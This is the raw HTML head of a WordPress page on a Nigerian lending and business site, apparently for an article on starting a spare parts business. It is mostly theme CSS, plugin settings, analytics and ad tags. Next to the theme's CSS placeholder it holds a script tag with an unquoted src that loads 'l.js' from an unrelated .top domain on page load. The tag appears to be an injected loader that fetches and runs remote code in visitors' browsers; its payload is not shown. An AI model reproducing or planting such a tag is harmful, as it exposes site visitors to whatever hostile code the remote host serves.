:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/2257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=2257' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"d3bcc7b550","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="517d347aa2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/business-ideas/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/",
                    "name": "How to start spare parts business in Nigeria"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form 